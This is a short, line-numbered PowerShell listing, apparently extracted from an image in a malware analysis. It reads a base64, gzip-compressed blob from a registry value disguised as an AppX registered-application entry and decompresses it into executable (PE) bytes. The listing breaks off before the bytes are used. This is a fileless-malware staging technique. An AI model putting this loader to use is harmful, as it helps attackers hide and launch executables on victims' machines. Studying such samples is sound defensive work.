 1 New-PSDrive HKU Registry HKEY_USERS
2 $rk = "HKU:\S-1-5-21-3899523589-2416674273-2941457644-1104\Software\RegisteredApplications"
3 $rv = "AppXs42fd12c3po92dynnq2r142fs12qhvsmvv"
4 $p = (gp -Path $rk -Name $rv).$rv
5 $CompBytes = [System.Convert]::FromBase64String($p)
6 $input = New-Object System.IO.MemoryStream(,$CompBytes)
7 $output = New-Object System.IO.MemoryStream
8 $gzipStream = New-Object System.IO.Compression.GzipStream $input,([IO.Compression.CompressionMode]::Decompress)
9 $gzipStream.CopyTo($output)
10 $gzipStream.Close()
11 $input.Close()
12 > [byte[]] $PEBytes = $output.ToArray()···